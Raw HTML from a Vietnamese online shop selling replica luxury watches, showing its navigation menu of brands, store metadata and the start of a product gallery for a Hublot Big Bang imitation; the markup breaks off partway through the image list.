			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Nhập từ khoá tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://donghoreplica.vn/cart/" title="Giỏ hàng" class="header-cart-link icon primary button round is-small">


<span class="header-cart-title">
   Giỏ hàng     </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
    <li class="html">abc</li> </ul>

</li>
<li class="html custom html_topbar_right"><a style="color:#fff; margin-right:10px;  font-size: 0.9em;" class="icon button primary round" href="tel:0332628998 "><i class="fa fa-phone-square"></i> Hotline : 0332628998 </a>

<a href="https://maps.app.goo.gl/8igt2yhrbXKMzQfh8" style="color:#fff; font-size: 0.9em;" target="_blank" class="icon primary button round tooltip" title="263 Vũ Tông Phan - Thanh Xuân - Hà Nội" rel="nofollow noopener noreferrer"><i class="fa fa-map-marker"></i> Hệ thống</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://donghoreplica.vn/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button round is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
      <div class="header-cart-content">abc</div>       <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-custom-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6112" id="mega-menu-item-6112"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-hublot-replica-cao-cap/" aria-expanded="false" tabindex="0">HUBLOT<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7999" id="mega-menu-item-7999"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-hublot-big-bang/">BIG BANG</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8000" id="mega-menu-item-8000"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-hublot-classic-fusion/">CLASSIC FUSION</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6130" id="mega-menu-item-6130"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-replica-cao-cap/" aria-expanded="false" tabindex="0">ROLEX<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8001" id="mega-menu-item-8001"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-daytona/">DAYTONA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8003" id="mega-menu-item-8003"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-submariner//">SUBMARINER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8267" id="mega-menu-item-8267"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-datejust/">DATEJUST</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8268" id="mega-menu-item-8268"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-day-date/">DAY-DATE</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18374" id="mega-menu-item-18374"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/oyster-perpetual/">OYSTER PERPETUAL</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18375" id="mega-menu-item-18375"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-cellini/">CELLINI</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18376" id="mega-menu-item-18376"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-gmt-master/">GMT-MASTER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18378" id="mega-menu-item-18378"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-yacht-master/">YACHT-MASTER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-37562" id="mega-menu-item-37562"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-sky-dweller/">SKY DWELLER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18377" id="mega-menu-item-18377"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-sea-dweller/">SEA-DWELLER</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6110" id="mega-menu-item-6110"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-cartier-replica-cao-cap/" tabindex="0">CARTIER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6111" id="mega-menu-item-6111"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-franck-muller-replica-cao-cap/" tabindex="0">FRANCK MULLER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-40335" id="mega-menu-item-40335"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-jaeger-lecoultre-replica-cao-cap/" tabindex="0">JAEGER-LECOULTRE</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6129" id="mega-menu-item-6129"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-richard-mille-replica-cao-cap/" tabindex="0">RICHARD MILLER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6126" id="mega-menu-item-6126"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-replica-cao-cap/" aria-expanded="false" tabindex="0">PATEK PHILIPPE<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8005" id="mega-menu-item-8005"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-nautilus/">NAUTILUS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8006" id="mega-menu-item-8006"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-aquanaut/">AQUANAUT</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8007" id="mega-menu-item-8007"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-calatrava/">CALATRAVA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12424" id="mega-menu-item-12424"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-complications/">COMPLICATIONS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12425" id="mega-menu-item-12425"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-grand-complications/">GRAND COMPLICATIONS</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6122" id="mega-menu-item-6122"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-replica-cao-cap/" aria-expanded="false" tabindex="0">OMEGA<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8008" id="mega-menu-item-8008"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-seamaster/">SEAMASTER</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8010" id="mega-menu-item-8010"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-constellation/">CONSTELLATION</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8009" id="mega-menu-item-8009"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-speedmaster">SPEEDMASTER</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6108" id="mega-menu-item-6108"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-replica-cao-cap/" aria-expanded="false" tabindex="0">AUDEMARS PIGUET<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8011" id="mega-menu-item-8011"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak/">ROYAL OAK</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8012" id="mega-menu-item-8012"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak-offshoe/">ROYAL OAK OFFSHOE</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6115" id="mega-menu-item-6115"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-schaffhausen-replica-cao-cap/" aria-expanded="false" tabindex="0">IWC SCHAFFHAUSEN<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8013" id="mega-menu-item-8013"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-aquatimer/">AQUATIMER</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8014" id="mega-menu-item-8014"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-pilots/">PILOT'S</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8015" id="mega-menu-item-8015"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-portugieser/">PORTUGIESER</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6133" id="mega-menu-item-6133"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-vacheron-constantin-replica-cao-cap/" tabindex="0">VACHERON CONSTANTIN</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6119" id="mega-menu-item-6119"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-longines-replica-cao-cap/" tabindex="0">LONGINES</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6455" id="mega-menu-item-6455"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-replica-cao-cap/" aria-expanded="false" tabindex="0">ROGER DUBUIS<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8016" id="mega-menu-item-8016"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-excalibur/">EXCALIBUR</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-36727" id="mega-menu-item-36727"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-breguet-replica-cao-cap/" tabindex="0">BREGUET</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-37095" id="mega-menu-item-37095"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-tag-heuer-replica-cao-cap/" tabindex="0">TAG HEUER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-37745" id="mega-menu-item-37745"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-panerai-replica-cao-cap/" tabindex="0">PANERAI</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-47870" id="mega-menu-item-47870"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-tudor-replica-cao-cap/" tabindex="0">TUDOR</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-42442" id="mega-menu-item-42442"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-breitling-replica-cao-cap/" tabindex="0">BREITLING</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-42449" id="mega-menu-item-42449"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-che-tac/" tabindex="0">Đồng Hồ Chế Tác</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-46660" id="mega-menu-item-46660"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-replica-cao-cap/" tabindex="0">SHOP</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-5795" id="mega-menu-item-5795"><a class="mega-menu-link" href="https://donghoreplica.vn/kinh-nghiem-dong-ho/" tabindex="0"><h2>Blog</h2></a></li><li class="mega-lang-item mega-lang-item-1458 mega-lang-item-vi mega-current-lang mega-lang-item-first mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-42335-vi lang-item lang-item-1458 lang-item-vi current-lang lang-item-first" id="mega-menu-item-42335-vi"><a class="mega-menu-link" href="https://donghoreplica.vn/dong-ho-dinh-da-co-nam-hublot-big-bang/" tabindex="0"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li><li class="mega-lang-item mega-lang-item-1470 mega-lang-item-en mega-no-translation mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-42335-en lang-item lang-item-1470 lang-item-en no-translation" id="mega-menu-item-42335-en"><a class="mega-menu-link" href="https://donghoreplica.vn/en/" tabindex="0"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="English" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li></ul></div>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="header-block"><div class="header-block-block-1"><div class="searchform-wrapper ux-search-box relative search-mb is-normal"><form role="search" method="get" class="searchform" action="https://donghoreplica.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Nhập từ khoá tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div></div></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Store",
  "name": "DWatch Luxury",
  "alternateName": "1000+ Đồng Hồ Replica Cao Cấp Số 1 Thế Giới",
  "@id": "https://donghoreplica.vn/",
  "logo": "https://donghoreplica.vn/wp-content/uploads/2023/03/logo-1.png",
  "image": "https://donghoreplica.vn/wp-content/uploads/2023/03/logo-1.png",
  "description": "Đơn vị phân phối uy tín đồng hồ Replica cao cấp - Đồng hồ Rep 1:1 - Chế tác đồng hồ vàng khối kim cương đẳng cấp nhất trên thế giới - Hệ thống Uy Tín hàng đầu VN",
  "hasMap": "https://www.google.com/maps?cid=9745522363950897959",	
  "url": "https://donghoreplica.vn/",
  "telephone": "0962589496",
  "priceRange": "100000VND-10000000000VND",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1/31 P. Bùi Xương Trạch, Khương Đình",
    "addressLocality": "Thanh Xuân",
	"addressRegion": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 20.991294,
    "longitude": 105.8173812
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/dwatchluxurycom",
    "https://twitter.com/dwatchluxury",
	"https://www.linkedin.com/in/dwatchluxury/",
	"https://www.pinterest.com/dwatchluxury/",
	"https://dwatchluxury.tumblr.com/",
	"https://www.youtube.com/channel/UCFm0ics3x8B8kX71XTs4Hlg",
    "https://sites.google.com/view/dwatchluxury/",
	"https://dwatchluxury.blogspot.com/",
	"https://dwatchluxury.weebly.com/"
  ]
}
</script>		
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://donghoreplica.vn/">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://donghoreplica.vn/sanpham/dong-ho-hublot-replica-cao-cap/">Đồng Hồ Hublot Replica Cao Cấp</a> <span class="divider">&#47;</span> <a href="https://donghoreplica.vn/sanpham/dong-ho-hublot-big-bang/">Hublot Big Bang</a></nav></div>
	  </div>
	  
	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-14770" class="product type-product post-14770 status-publish first instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-hublot-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-hublot-big-bang product_tag-dong-ho-dinh-da-co-nam-hublot-big-bang-sang-bleu-ll-replica-11-cao-cap-45mm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74-100x100.jpg" data-thumb-alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" class="woocommerce-product-gallery__image slide first"><a href="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74.jpg"><img width="600" height="450" src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74-600x450.jpg" class="wp-post-image skip-lazy" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" decoding="async" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74.jpg" data-large_image_width="1080" data-large_image_height="810" srcset="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-75-100x100.jpg" data-thumb-alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-75.jpg"><img width="600" height="450" src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-75-600x450.jpg" class="skip-lazy" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" decoding="async" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-75.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-75.jpg" data-large_image_width="1080" data-large_image_height="810" srcset="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-75-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-75-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-75-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-75-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-75.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-77-100x100.jpg" data-thumb-alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-77.jpg"><img width="600" height="450" src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-77-600x450.jpg" class="skip-lazy" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" decoding="async" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-77.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-77.jpg" data-large_image_width="1080" data-large_image_height="810" srcset="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-77-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-77-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-77-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-77-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-77.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-78-100x100.jpg" data-thumb-alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-78.jpg"><img width="600" height="450" src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-78-600x450.jpg" class="skip-lazy" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" decoding="async" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-78.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-78.jpg" data-large_image_width="1080" data-large_image_height="810" srcset="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-78-600x450.jpg 